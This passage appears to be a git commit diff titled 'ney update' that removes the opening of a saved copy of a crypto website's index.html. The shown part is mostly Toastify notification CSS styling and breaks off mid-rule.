




==== commit fb75507a: "ney update" ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,6 @@
-<!DOCTYPE html><html lang="en" data-scrapbook-source="https://blockchainfx.io/" data-scrapbook-create="20260423125755842"><head><style type="text/css">:root{--toastify-color-light: #fff;--toastify-color-dark: #121212;--toastify-color-info: #3498db;--toastify-color-success: #07bc0c;--toastify-color-warning: #f1c40f;--toastify-color-error: hsl(6, 78%, 57%);--toastify-color-transparent: rgba(255, 255, 255, .7);--toastify-icon-color-info: var(--toastify-color-info);--toastify-icon-color-success: var(--toastify-color-success);--toastify-icon-color-warning: var(--toastify-color-warning);--toastify-icon-color-error: var(--toastify-color-error);--toastify-container-width: fit-content;--toastify-toast-width: 320px;--toastify-toast-offset: 16px;--toastify-toast-top: max(var(--toastify-toast-offset), env(safe-area-inset-top));--toastify-toast-right: max(var(--toastify-toast-offset), env(safe-area-inset-right));--toastify-toast-left: max(var(--toastify-toast-offset), env(safe-area-inset-left));--toastify-toast-bottom: max(var(--toastify-toast-offset), env(safe-area-inset-bottom));--toastify-toast-background: #fff;--toastify-toast-padding: 14px;--toastify-toast-min-height: 64px;--toastify-toast-max-height: 800px;--toastify-toast-bd-radius: 6px;--toastify-toast-shadow: 0px 4px 12px rgba(0, 0, 0, .1);--toastify-font-family: sans-serif;--toastify-z-index: 9999;--toastify-text-color-light: #757575;--toastify-text-color-dark: #fff;--toastify-text-color-info: #fff;--toastify-text-color-success: #fff;--toastify-text-color-warning: #fff;--toastify-text-color-error: #fff;--toastify-spinner-color: #616161;--toastify-spinner-color-empty-area: #e0e0e0;--toastify-color-progress-light: linear-gradient(to right, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55);--toastify-color-progress-dark: #bb86fc;--toastify-color-progress-info: var(--toastify-color-info);--toastify-color-progress-success: var(--toastify-color-success);--toastify-color-progress-warning: var(--toastify-color-warning);--toastify-color-progress-error: var(--toastify-color-error);--toastify-color-progress-bgo: .2}.Toastify__toast-container{z-index:var(--toastify-z-index);-webkit-transform:translate3d(0,0,var(--toastify-z-index));position:fixed;width:var(--toastify-container-width);box-sizing:border-box;color:#fff;display:flex;flex-direction:column}.Toastify__toast-container--top-left{top:var(--toastify-toast-top);left:var(--toastify-toast-left)}.Toastify__toast-container--top-center{top:var(--toastify-toast-top);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--top-right{top:var(--toastify-toast-top);right:var(--toastify-toast-right);align-items:end}.Toastify__toast-container--bottom-left{bottom:var(--toastify-toast-bottom);left:var(--toastify-toast-left)}.Toastify__toast-container--bottom-center{bottom:var(--toastify-toast-bottom);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--bottom-right{bottom:var(--toastify-toast-bottom);right:var(--toastify-toast-right);align-items:end}.Toastify__toast{--y: 0;position:relative;touch-action:none;width:var(--toastify-toast-width);min-height:var(--toastify-toast-min-height);box-sizing:border-box;margin-bottom:1rem;padding:var(--toastify-toast-padding);border-radius:var(--toastify-toast-bd-radius);box-shadow:var(--toastify-toast-shadow);max-height:var(--toastify-toast-max-height);font-family:var(--toastify-font-family);z-index:0;display:flex;flex:1 auto;align-items:center;word-break:break-word}@media only screen and (max-width: 